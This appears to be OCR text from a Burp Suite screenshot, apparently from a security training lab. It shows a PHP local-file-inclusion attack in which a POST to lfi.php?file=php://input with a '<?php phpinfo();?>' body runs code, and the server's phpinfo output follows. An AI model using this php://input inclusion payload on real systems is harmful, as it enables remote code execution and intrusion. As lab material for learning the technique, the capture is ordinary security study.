 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://10.163.193.76 ?
Request
Pretty Raw \n Actions
1 POST /lfi.php?file=php://input HTTP/1.1
2 Host: 10.163.193.76
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=3qap8rv6r3qe6lk00sbkplt7v6
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 18
13
14 <?php phpinfo();?>
? Search... 0 matches
Response
Pretty Raw Render \n Actions
PHP Version 7.0.33-0ubuntu0.16.04.16
System Linux moonsec 4.15.0-142-generic #146~16.04.1-Ubunt
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0
/etc/php/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apa
calendar.ini, /etc/php/7.0/apache2/conf.d/20-ctype.ini, /e
/etc/php/7.0/apache2/conf.d/20-dom.ini, /etc/php/7.0/apa
fileinfo.ini, /etc/php/7.0/apache2/conf.d/20-ftp.ini, /etc/ph
/etc/php/7.0/apache2/conf.d/20-gettext.ini, /etc/php/7.0/a
/etc/php/7.0/apache2/conf.d/20-json.ini, /etc/php/7.0/apa
/etc/php/7.0/apache2/conf.d/20-mcrypt.ini, /etc/php/7.0/a
/etc/php/7.0/apache2/conf.d/20-pdo_mysql.ini, /etc/php/
/etc/php/7.0/apache2/conf.d/20-posix.ini, /etc/php/7.0/ap
/etc/php/7.0/apache2/conf.d/20-shmop.ini, /etc/php/7.0/a
/etc/php/7.0/apache2/conf.d/20-sockets.ini, /etc/php/7.0/
/etc/php/7.0/apache2/conf.d/20-sysvsem.ini, /etc/php/7.0
/etc/php/7.0/apache2/conf.d/20-tokenizer.ini, /etc/php/7.0
/etc/php/7.0/apache2/conf.d/20-xmlreader.ini, /etc/php/7
/etc/php/7.0/apache2/conf.d/20-xsl.ini
INSPECTOR
Done 95,218 bytes | 7 millis